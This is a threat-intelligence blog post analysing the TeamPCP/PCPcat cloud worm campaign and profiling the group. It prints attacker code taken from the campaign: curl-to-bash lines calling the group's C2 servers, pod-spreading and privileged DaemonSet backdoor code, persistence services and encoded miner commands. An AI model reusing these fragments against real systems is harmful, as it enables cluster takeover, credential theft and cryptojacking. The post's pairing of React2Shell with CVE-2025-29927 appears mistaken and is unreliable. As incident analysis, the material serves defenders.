By Assaf Morag, Cybersecurity Researcher



TeamPCP (a.k.a. PCPcat, ShellForce, and DeadCatx3) launched a massive campaign in December 2025 targeting cloud native environments as part of a worm-driven operation that systematically abused exposed Docker APIs, Kubernetes clusters, Ray dashboards, Redis servers, and the React2Shell vulnerability. The operation’s goals were to build a distributed proxy and scanning infrastructure at scale, then compromise servers to exfiltrate data, deploy ransomware, conduct extortion, and mine cryptocurrency.

What’s new and compelling in this research is not just the discovery and thorough analysis of yet another cloud exploitation campaign, but the combination of deep, script-level attack-chain reconstruction with first-hand underground intelligence correlation. This blog goes beyond surface indicators to fully map TeamPCP’s operational lifecycle from raw exploit code and worm-like propagation logic (Docker, Kubernetes, Ray, Redis, React2Shell) to persistence mechanics, tunneling infrastructure, and service-level monetization.

Key Takeaways on TeamPCP



- TeamPCP operates as a cloud-native cybercrime platform, not a single-purpose malware gang. The PCPcat campaign demonstrates a full lifecycle of scanning, exploitation, persistence, tunneling, data theft, and monetization built specifically for modern cloud infrastructure.

- The group weaponizes exposed control planes rather than exploiting endpoints.

Misconfigured Docker APIs, Kubernetes APIs, Ray dashboards, Redis servers, and vulnerable React/Next.js applications serve as the primary infection vectors. Once a single workload is compromised, TeamPCP pivots laterally across entire clusters. - Data theft and extortion are integrated into the operation and are practiced via Telegram groups.

- Infrastructure is used for multiple monetization paths. Compromised servers are repurposed for cryptomining (XMRig), proxy and tunneling networks (FRPS, gost), C2 relays (Sliver), scanning, and data hosting.

- TeamPCP’s strength does not come from novel exploits or original malware, but from the large-scale automation and integration of well-known attack techniques. The group industrializes existing vulnerabilities, misconfigurations, and recycled tooling into a cloud-native exploitation platform that turns exposed infrastructure into a self-propagating criminal ecosystem.

- The majority of leaked data comes from Western countries’ organizations in e-commerce, finance, and HR.



- TeamPCP predominantly targets cloud infrastructure over end-user devices, with Azure (61%) and AWS (36%) accounting for 97% of compromised servers. This strengthens our claim that they target cloud environments.

The PCPcat Campaign – The First Operation Under the TeamPCP Brand

The first campaign we recorded under the TeamPCP name targeted React2Shell-vulnerable applications and misconfigured Docker APIs, as observed through multiple production-grade honeypots. Activity peaked sharply around Christmas Day (December 25th, 2025), after which the infrastructure went largely quiet. However, the group’s operational footprint did not disappear. We observed members publicly celebrating and sharing portions of their stolen data across two Telegram channels using the exposure as a form of reputation building and validation within the underground.

The Docker API exploitation phase provided clear visibility into TeamPCP’s tradecraft. Across this campaign, we identified 185 compromised servers, the majority of which were running an attacker-deployed container executing a standardized command pattern – a reliable fingerprint of PCPcat’s automated deployment pipeline. This consistency allowed us to reconstruct not only the scope of the campaign but also the mechanics of how TeamPCP weaponizes exposed cloud control planes to establish large-scale footholds.

/bin/sh -c

‘#!/bin/sh

echo "https://t.me/Persy_PCP was here | https://t.me/teampcp"

apk add --no-cache curl bash python3 >/dev/null 2>&1

curl -fsSL "http://67.217.57.240:666/files/proxy.sh" | bash’A container running with this CMD

This activity clearly indicates that the affected servers were fully compromised. We will return to this point when examining the campaign’s Telegram channels, where the operators later showcased their results.

Beyond the primary command-and-control node at 67.217.57.240, which appeared on 182 compromised hosts, we also identified a secondary infrastructure element: the IP address 44.252.85.168, observed on three additional victim servers. The presence of multiple control endpoints suggests either operational redundancy or an early-stage infrastructure migration, both common traits of maturing threat actor operations.

Operation PCPcat’s schematic flow

The Docker Campaign Analysis

We retrieved all available artifacts from the compromised infrastructure and reconstructed the full attack chain.

Analysis of Proxy.sh

One of the key components, proxy.sh, functions as the campaign’s operational backbone: it installs proxy, peer-to-peer, and tunneling utilities, then deploys additional scanners used to continuously search the internet for vulnerable and misconfigured servers. To ensure long-term persistence, the script registers multiple system services, effectively turning each infected host into a self-maintaining scanning and relay node for the wider operation.

Notably, proxy.sh performs environment fingerprinting at execution time. Early in its runtime, it checks whether it is running inside a Kubernetes cluster. If a Kubernetes environment is detected, the script branches into a separate execution path and drops a cluster-specific secondary payload, indicating that TeamPCP maintains distinct tooling and tradecraft for cloud-native targets rather than relying on generic Linux malware alone.

if [ -f /var/run/secrets/kubernetes.io/serviceaccount/token ]

curl -fsSL "http://44.252.85.168:666/files/kube.py" -o /tmp/k8s.py 2>/dev/null

python3 /tmp/k8s.pyA k8s discovery code snippet

It also defines other secondary payloads to be dropped as part of the script execution.

SCANNER_URL="http://44.252.85.168:666/files/teampcp.py"

REACT_SCANNER_URL="http://44.252.85.168:666/files/react.py"

REDIS_SCANNER_URL="http://44.252.85.168:666/files/redis-deploy.py"

BORING_SYSTEM_URL="http://44.252.85.168:666/files/BORING_SYSTEM"TeamPCP staging server and payloads

The script is designed to act as a force multiplier for the operation, deploying additional dedicated scanners and proxy components across every compromised host. The scanners specifically target Ray dashboards, exposed Redis servers, and infrastructure vulnerable to React2Shell, aligning closely with the technologies abused in TeamPCP’s earliest campaigns.

As shown below, the script implements a persistent system service that launches the “PCPcat React Scanner,” ensuring that this discovery process survives reboots and continues operating even if the initial intrusion vector is closed.

cat>/etc/systemd/system/teampcp-react.service<<SVCEOF

[Unit]

Description=PCPcat React Scanner

After=network.target

[Service]

Type=simple

WorkingDirectory=${dir}

ExecStart=/usr/bin/python3 ${dir}/react.py

Restart=always

RestartSec=60

[Install]

WantedBy=multi-user.target

SVCEOFA system service to run the scanner

It also drops and runs open-source tools frps and gost, which are aimed to enable tunneling, P2P, and proxy capabilities. Lastly, it runs other scripts.

Analysis of Scanner.py

It is designed to find misconfigured Docker APIs and Ray dashboards. Interestingly, it downloads the CIDR list from this GitHub account “DeadCatx3,” which we will revisit later in our analysis.

============== DOCKER DEPLOYMENT ==============

def get_docker_startup_script():

"""Simple shell script that fetches and runs proxy.sh"""

return f'''

/bin/sh

echo "https://t.me/Persy_PCP was here

https://t.me/teampcp"

apk add --no-cache curl bash python3 >/dev/null 2>

curl -fsSL "{PROXY_SCRIPT_URL}"

def deploy_to_docker(ip, port):

endpoint = f"{ip}:{port}"A mirror image (in the code) of the Docker exploitation that we’ve seen in the wild

This script also contains the “boring” server option, which is running a cryptominer.

entrypoint:

python3 -c \

import base64

exec(base64.b64decode(‘{bootstrap_b64}’).decode())

A snippet that captures an encoded (base64) xmrig miner

We captured a runtime recording for this with the bootstrap_b64 payload.

cmdline

/bin/sh -c "printf IyEvYmlu<<TRUNCATED>>>***** >> /tmp/miner.b64"

/bin/sh -c "base64 -d /tmp/miner.b64 > /tmp/miner && chmod +x /tmp/miner && rm /tmp/miner.b64"

base64 -d /tmp/miner.b64

chmod +x /tmp/miner

Secondary payload is hidden with various techniques





TeamPCP is using an interesting technique to hide the cryptominer. They are printing a double encoded (base64) and compressed (zip) shell script (mine.sh).

After it is decoded twice and inflated, we get an XMRIG installation script with its configuration.

The head of the script indicates it’s an XMRIG download and installation script

The mine.sh script contains the configuration



The XMR performance shows 15 workers, which is a lot, but it looks like the XMR mining doesn’t yield a lot of profits

Analysis of kube.py

As its name implies, the Kubernetes-dedicated script implements techniques that are specific to Kubernetes environments, including cluster credential harvesting and API-based discovery of resources such as pods and namespaces. Rather than treating the cluster as a single target, the malware enumerates the Kubernetes control plane and systematically pivots across workloads. It iterates over all accessible pods, uses kubectl exec-style remote command execution to enter each container, and redeploys the initial proxy payload (proxy.sh) inside them. This effectively converts the entire cluster into a self-propagating scanning fabric, allowing TeamPCP to turn a single foothold into cluster-wide control and outbound attack infrastructure.

PROXY_URL="http://44.252.85.168:666/files/proxy.sh"

def spread_to_pods():

for pod in pods:

try:

pod_name=pod['metadata']['name']

namespace=pod['metadata']['namespace']

exec_url=f"{api_url}/api/v1/namespaces/{namespace}/pods/{pod_name}/exec"

exec_url+=f"

command=sh

command=-c

command=curl+-fsSL+{PROXY_URL}+

stdout=true

stderr=true"

req=urllib.request.Request(exec_url,method='POST')

with urllib.request.urlopen(req,context=ctx,timeout=30)as resp:

Pass

Continue

except Exception as e:

continue

Running malware on all the pods

Then the malware is setting a backdoor by deploying a privileged pod on every node that mounts the host.

daemonset = {

"apiVersion": "apps/v1",

"kind": "DaemonSet",

"metadata":

{

"name": "system-monitor",

"namespace": "kube-system"

},

"spec":

{

"selector":

{

"matchLabels":

{

"app": "system-monitor"

}

},

"template":

{

"metadata":

{

"labels":

{

"app": "system-monitor"

}

},

"spec":

{

"hostNetwork": True,

"hostPID": True,

"containers":

[

{

"name": "monitor",

"image": "alpine:latest",

"command":

[

"sh",

"-c",

"apk add curl bash python3 curl -fsSL {PROXY_URL} bash sleep infinity"

],

"securityContext":

{

"privileged": True

},

"volumeMounts":

[

{

"name": "host",

"mountPath": "/host"

}

]

}

],

"volumes":

[

{

"name": "host",

"hostPath":

{

"path": "/"

}

}

]

}

}

}

}

A k8s Daemonset that opens a privileged persistent backdoor

Analysis of react.py



This script is clearly set to exploit CVE-2025-29927, also known as React2Shell.

Script set to exploit React2Shell

This script implements a fully automated React/Next.js exploitation pipeline centered on abusing CVE-2025-29927 to achieve remote command execution at scale.

After pulling target domains from a central API, the exploit engine crafts specially structured Next.js requests (multipart form data combined with framework-specific headers) to trigger server-side execution and extract command output via redirect metadata. Once execution is confirmed, the script systematically harvests sensitive data by running a wide set of commands focused on environment variables and secret files, including ‘.env’ variants, runtime environment output, Git credentials, SSH keys for multiple users, cloud provider credentials, and basic host reconnaissance.

All extracted data is then exfiltrated back to the same control API, consolidating results per domain for later use. Following successful data theft, the script attempts to deploy a secondary payload by downloading and executing a remote script through multiple OS-specific methods (apk, apt, yum, curl, wget, or Python), indicating an effort to establish persistence or a reusable access proxy on compromised servers.

Analysis of pcpcat.py

This script is a high-volume internet scanner and deployment tool designed to discover exposed Docker APIs and Ray dashboards across large IP ranges and automatically deploy a malicious container or job once access is found.

It pulls massive CIDR blocks from public provider lists, rapidly scans thousands of IPs in parallel for common Docker and Ray ports, verifies whether the endpoints are truly exploitable, and then abuses unauthenticated management APIs to remotely start workloads.

For Docker, it pulls an Alpine image and launches a host-networked, auto-restarting container that fetches and executes a remote script; for Ray, it submits a job that executes a base64-encoded bootstrap payload.

The overall design reflects a worm-like cloud exploitation workflow: large-scale discovery, automated validation, hands-off deployment, and persistence via restart policies – turning misconfigured orchestration endpoints into a distributed foothold without needing credentials or exploits beyond exposed management interfaces.





Sliver Usage

There is also vast evidence in VirusTotal, that links the above-mentioned IP addresses with deployment and operation of Sliver malware, during the PCPcat campaign.

One of many community comments in VirusTotal about this IP address

Sliver is an open-source command-and-control (C2) framework used in real-world intrusions to manage “implants” on compromised systems, run commands, move files, and maintain persistence. It supports multiple operating systems and flexible communications (often encrypted), which makes it popular with both legitimate red teams and threat actors. In threat intel reports, “Sliver” usually indicates post-exploitation activity and an operator-controlled foothold rather than an initial infection vector.

Additional evidence in security vendors’ platforms that indicates that TeamPCP is using Sliver malware

Further Threat Intelligence



Now comes the more interesting part: the threat intelligence behind the operation. We analyzed the operational footprint of TeamPCP, also known as PCPcat, ShellForce, and several other aliases used by the group. In this section we are building a consolidated and evidence-based view of who they are, how they operate, and how their infrastructure is organized.

By correlating malware artifacts, command-and-control infrastructure, and cybercrime communications, we were able to move beyond isolated incidents and map the group as a cohesive threat actor with a persistent operational model.

TeamPCP – Threat Actor Profile

Summary: At first glance, TeamPCP appears to have its hands in everything:

- Web application intrusions

- Cloud-native exploitation

- Database theft

- Ransomware

- Cybercrime trading

- Media attention

In reality, however, there is little that is technically novel about this threat actor’s activity. The abuse of exposed Docker and Kubernetes APIs, Ray dashboards, and Redis servers has been widely documented for years and is routinely exploited by multiple threat groups in the wild. At any given time, thousands of such exposed services are scanned and compromised, making this tradecraft common rather than innovative.

The use of React2Shell similarly reflects opportunistic exploitation of a known vulnerability, that was just disclosed and exploited, rather than the discovery of a new attack class. Analysis of TeamPCP’s scanning and exploitation scripts further shows that much of the payload code is copied and lightly modified, likely with the assistance of AI, rather than developed from scratch.

Website intrusions and data theft via XSS, misconfigurations, and known vulnerabilities are also long-established techniques in the criminal ecosystem.

Even the group’s pursuit of public attention follows a familiar pattern: previous actors, such as TeamTNT between 2019 and 2024, similarly cultivated online followings to amplify their reputation. Ultimately, TeamPCP’s distinguishing feature is not innovation, but scale – the systematic weaponization of old, well-understood attack methods to generate new victims and sustain a modern cloud-based criminal operation.

PCPcat breakdown:

- Aliases: PCPcat, ShellForce, PersyPCP, DeadCatx3

- First observed: November–December 2025

- Active since: November-December 2025 (evidence shows that the threat actor was active before under a different name or no name)

- Primary focus: Web hacking, data theft, ransomware/extortion, Cloud-native infrastructure compromise, and monetization via underground markets

- Operating model: Hybrid botnet, access broker, data-leak crew, cloud exploitation group

Attribution & Identity Signals

The group publicly claims it “rebranded” in late 2025, suggesting earlier activity under other names before consolidating as TeamPCP.

Primary Capabilities



Flare’s Telegram activity statistics for TeamPCP

Toolbox

- Coding languages: Python and Shell (primary); Go (limited — mostly lightly modified third-party malware rather than original development)

- Hosting & staging: GitHub (DeadCatx3) · Cloud VPS · Self-hosted payload servers



Flare’s AI based activity analysis

Custom scripts:

- PCPcat (scanner & deployer)

- react.py (CVE-2025-29927 exploitation & data theft)

- kube.py (Kubernetes lateral movement & persistence)

- proxy.sh (botnet, scanners, tunnels, services)

- mine.sh

Third-party tooling:

- Sliver C2

- XMRig

- FRPS

- Gost

